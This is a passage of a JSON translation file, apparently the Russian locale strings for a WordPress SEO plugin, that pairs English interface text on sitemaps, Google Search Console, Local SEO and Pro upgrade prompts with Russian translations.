to be consumed by search engines like Google or Bing.":["\u044d\u0442\u043e \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u0430\u044f \u0434\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u0442\u0438\u043f\u0430 Google \u0438\u043b\u0438 Bing."],"Yearly":["\u0415\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"Weekly":["\u0415\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u043e"],"Use Range":["\u0412\u0432\u0435\u0441\u0442\u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d"],"To":["\u0414\u043e"],"Subscription":["\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430"],"Partially Free":["\u0427\u0430\u0441\u0442\u0438\u0447\u043d\u043e \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Parsing Block Data...":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u043b\u043e\u043a\u0430..."],"Paid":["\u041f\u043b\u0430\u0442\u043d\u043e"],"Our Local SEO addon enables you to tell Google about your business (name, address, opening hours, contact info & more) and further enhances your Knowledge Graph schema markup.":["\u041d\u0430\u0448\u0435 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u00ab\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0432 Google \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 (\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u0430\u0434\u0440\u0435\u0441, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b \u0438 \u0442.\u00a0\u0434.) \u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u043b\u0443\u0447\u0448\u0430\u0435\u0442 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 \u0432\u0430\u0448\u0435\u0439 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439."],"Organization Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"Onsite":["\u041e\u0444\u043b\u0430\u0439\u043d"],"Number of Employees":["\u0427\u0438\u0441\u043b\u043e \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432"],"Monthly":["\u0415\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e"],"From":["\u041e\u0442"],"Founding Date":["\u0414\u0430\u0442\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u044f"],"Enter the primary phone number for your business. Don\u2019t have a business phone number? %1$sSee this guide on how to get one.%2$s":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438. \u0423 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043d\u0435\u0442 \u043d\u043e\u043c\u0435\u0440\u0430 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430? %1$s\u0412 \u044d\u0442\u043e\u043c \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0435 \u043c\u043e\u0436\u043d\u043e \u0443\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a \u0435\u0433\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c.%2$s"],"Daily":["\u0415\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e"],"Configure Local SEO":["\u041d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Blended":["\u0412 \u0441\u043c\u0435\u0448\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435"],"Network Activated":["\u0421\u0435\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u0430"],"An error occurred while changing the addon status. Please try again or contact support for more information.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0441\u0442\u0430\u0442\u0443\u0441\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u0438\u043b\u0438 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Your site is connected directly to Google Search Console and your sitemaps are in sync.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u043a Google Search Console, \u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u044b."],"Upgrade to Pro to unlock Search Statistics and sync your site with Google Search Console. Get valuable insights right inside your WordPress dashboard, track keyword rankings and search performance for individual posts with actionable insights to help you rank higher in search results!":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0432\u0435\u0440\u0441\u0438\u044e Pro, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u043c Google Search Console. \u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0446\u0435\u043d\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043f\u0440\u044f\u043c\u043e \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u0438 WordPress, \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u0430 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"Top Content Discovery":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u0438\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"There are sitemaps with errors":["\u041d\u0430 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430 \u0435\u0441\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438"],"Sitemap Errors":["\u041e\u0448\u0438\u0431\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"SEO Changes Performance Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 SEO-\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439"],"Search Console":["Search Console"],"Quickly verify ownership in Google Search Console and automatically submit sitemaps with one click. Speed up indexing, increase visibility and optimize your site's performance to effortlessly attract more organic traffic.":["\u0411\u044b\u0441\u0442\u0440\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u0439\u0442\u0435 \u043f\u0440\u0430\u0432\u043e \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0432 Google Search Console \u0438 \u043e\u0434\u043d\u0438\u043c \u043d\u0430\u0436\u0430\u0442\u0438\u0435\u043c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0423\u0441\u043a\u043e\u0440\u044f\u0439\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e, \u043f\u043e\u0432\u044b\u0448\u0430\u0439\u0442\u0435 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u044c \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430."],"Ignore":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c"],"Google Search Console Metrics":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 Google Search Console"],"Google Search Console is Connected.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 Google Search Console \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e."],"Fix Errors":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438"],"Content Decay Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Connect Your Site to Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console"],"Connect to Google to automatically add sitemaps and keep them in sync.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google, \u0447\u0442\u043e\u0431\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u0438\u0445 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0430\u0446\u0438\u044e."],"Are you sure you want to disconnect Google Search Console?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c Google Search Console?"],"All errors have been resolved":["\u0412\u0441\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u0443\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u044b"],"%1$s has found some errors in sitemaps that were previously submitted to Google Search Console. Since %1$s manages your sitemaps, these additional sitemaps can be removed.":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u043e\u0448\u0438\u0431\u043a\u0438 \u0432 \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430, \u0440\u0430\u043d\u0435\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u0432 Google Search Console. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 %1$s \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442 \u0432\u0430\u0448\u0438\u043c\u0438 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u0441\u0430\u0439\u0442\u0430, \u044d\u0442\u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u043c\u043e\u0436\u043d\u043e \u0443\u0434\u0430\u043b\u0438\u0442\u044c."],"Fix Sitemap Errors":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"We detected that your sitemap has errors. The last fetch was on %1$s. Click below to resolve this issue.":["\u041c\u044b \u0432\u0438\u0434\u0438\u043c, \u0447\u0442\u043e \u0432 \u043a\u0430\u0440\u0442\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u0441\u044f \u043e\u0448\u0438\u0431\u043a\u0438. \u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0431\u044b\u043b\u0438 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u044b %1$s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443."],"Your sitemap has errors.":["\u0412 \u043a\u0430\u0440\u0442\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0435\u0441\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438."],"Reconnect Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0430\u043d\u043e\u0432\u043e Google Search Console"],"We detected that your site has been removed from Google Search Console. If this was done in error, click below to re-sync and resolve this issue.":["\u041c\u044b \u0432\u0438\u0434\u0438\u043c, \u0447\u0442\u043e \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0443\u0434\u0430\u043b\u0435\u043d \u0438\u0437 Google Search Console. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0431\u044b\u043b\u043e \u0441\u0434\u0435\u043b\u0430\u043d\u043e \u043f\u043e \u043e\u0448\u0438\u0431\u043a\u0435, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u0443\u044e \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0430\u0446\u0438\u044e \u0438 \u0440\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443."],"Your site was removed from Google Search Console.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0443\u0434\u0430\u043b\u0435\u043d \u0438\u0437 Google Search Console."],"%1$s can now verify whether your site is correctly verified with Google Search Console and that your sitemaps have been submitted correctly. Connect with Google Search Console now to ensure your content is being added to Google as soon as possible for increased rankings.":["\u0422\u0435\u043f\u0435\u0440\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$s \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d \u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 Google Search Console \u0438 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b \u043b\u0438 \u043a\u0430\u0440\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043b\u0436\u043d\u044b\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c. \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google Search Console \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043a\u0430\u043a \u043c\u043e\u0436\u043d\u043e \u0441\u043a\u043e\u0440\u0435\u0435 \u043f\u043e\u043f\u0430\u043b \u0432 Google \u0438 \u043d\u0430\u0447\u0430\u043b \u043d\u0430\u0440\u0430\u0449\u0438\u0432\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433."],"Have you connected your site to Google Search Console?":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a Google Search Console?"],"Awesome! Google Search Console is connected to your site. This will help you monitor and maintain your site's presence in Google Search results.":["\u041f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0435! \u0421\u0435\u0440\u0432\u0438\u0441 Google Search Console \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a \u0432\u0430\u0448\u0435\u043c\u0443 \u0441\u0430\u0439\u0442\u0443. \u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 Google \u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u043d\u0443\u0436\u043d\u044b\u0439 \u0432\u0430\u043c \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Google Search Console is Connected":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 Google Search Console \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e"],"Sync your site with Google Search Console and get valuable insights right inside your WordPress dashboard. Track keyword rankings and search performance for individual posts with actionable insights to help you rank higher in search results!":["\u0421\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 Google Search Console \u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0446\u0435\u043d\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043f\u0440\u044f\u043c\u043e \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u0438 WordPress. \u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u0430 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"Connect Your Site with Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console"],"Your WordPress URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL WordPress \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Super-charge your SEO with Link Assistant! Get relevant suggestions for adding internal links to older content as well as finding any orphaned posts that have no internal links. Use our reporting feature to see all link suggestions or add them directly from any page or post.":["\u041f\u0440\u043e\u043a\u0430\u0447\u0430\u0439\u0442\u0435 SEO-\u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c! \u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0441\u0442\u0430\u0440\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0431\u0440\u043e\u0448\u0435\u043d\u043d\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u044e \u043e\u0442\u0447\u0435\u0442\u043d\u043e\u0441\u0442\u0438, \u0447\u0442\u043e\u0431\u044b \u0432\u0438\u0434\u0435\u0442\u044c \u0432\u0441\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u0438\u043b\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0438\u0445 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0441 \u043b\u044e\u0431\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438."],"Add IndexNow support to instantly notify search engines when your content has changed. This helps the search engines to prioritize the changes on your website and helps you rank faster.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 IndexNow, \u0447\u0442\u043e\u0431\u044b \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043e\u0431 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u0422\u0430\u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0441\u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435 \u0438 \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435."],"Your site is currently not connected to %1$s. In order to analyze your site, you must first connect to our server. Please connect to %1$s and try again.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441\u0430\u0439\u0442 \u043d\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a %1$s. \u0427\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0430\u0439\u0442, \u0441\u043d\u0430\u0447\u0430\u043b\u0430 \u0432\u0430\u043c \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0441\u0435\u0440\u0432\u0435\u0440\u0443. \u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a %1$s \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We are unable to retrieve the content for your site. This could be due to a number of reasons, but most likely the connection timed out while our analyzer was trying to access it. Please try again soon.":["\u041c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0432\u0430\u0448\u0435\u0433\u043e 